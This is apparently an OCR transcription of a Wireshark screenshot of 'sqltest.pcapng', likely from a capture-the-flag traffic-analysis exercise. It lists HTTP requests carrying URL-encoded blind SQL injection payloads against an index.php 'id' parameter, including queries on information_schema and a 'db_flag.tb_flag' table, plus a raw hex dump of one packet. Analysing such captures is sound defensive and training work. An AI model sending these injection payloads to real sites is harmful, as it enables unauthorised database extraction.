 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组字节流 宽窄 区分大小写 字符串 db_flag.tb_flag%20%20limit%200,1)),%2038,%201))>125 查找 取消
No. Time Source Destination Protocol Length Info
4 0.001566 10.0.2.15 172.16.80.11 HTTP 449 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
6 0.005970 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
14 0.007949 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
16 0.011793 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
24 0.014048 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
26 0.017967 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
34 0.031717 10.0.2.15 172.16.80.11 HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
36 0.035638 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
44 0.037914 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
46 0.042484 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
54 0.044560 10.0.2.15 172.16.80.11 HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from…
56 0.048387 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
Frame 4: 449 bytes on wire (3592 bits), 449 bytes captured (3592 bits)
Ethernet II, Src: PcsCompu_e8:dc:10 (08:00:27:e8:dc:10), Dst: RealtekU_
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 172.16.80.11
Transmission Control Protocol, Src Port: 4996, Dst Port: 80, Seq: 1, Ac
Hypertext Transfer Protocol
0000 52 54 00 12 35 02 08 00 27 e8 dc 10 08 00 45 00 RT··5··· '·····E·
0010 01 b3 56 14 40 00 80 06 9b 06 0a 00 02 0f ac 10 ··V·@··· ········
0020 50 0b 13 84 00 50 d9 bb f6 a0 19 c6 a2 02 50 18 P····P·· ······P·
0030 fa f0 74 9b 00 00 47 45 54 20 2f 69 6e 64 65 78 ··t···GE T /index
0040 2e 70 68 70 3f 61 63 74 3d 6e 65 77 73 26 69 64 .php?act =news&id
0050 3d 31 25 32 30 61 6e 64 25 32 30 6c 65 6e 67 74 =1%20and %20lengt
0060 68 28 28 73 65 6c 65 63 74 25 32 30 63 6f 75 6e h((selec t%20coun
0070 74 28 2a 29 25 32 30 66 72 6f 6d 25 32 30 69 6e t(*)%20f rom%20in
0080 66 6f 72 6d 61 74 69 6f 6e 5f 73 63 68 65 6d 61 formatio n_schema
0090 2e 53 43 48 45 4d 41 54 41 29 29 3e 31 30 30 20 .SCHEMAT A))>100
00a0 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
00b0 31 37 32 2e 31 36 2e 38 30 2e 31 31 0d 0a 55 73 172.16.8 0.11··Us
00c0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00d0 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f 73 68 a/5.0 (M acintosh
00e0 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 ; Intel Mac OS X
00f0 20 31 30 2e 37 3b 20 72 76 3a 33 33 2e 30 29 20 10.7; r v:33.0)
0100 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 Gecko/20 100101 F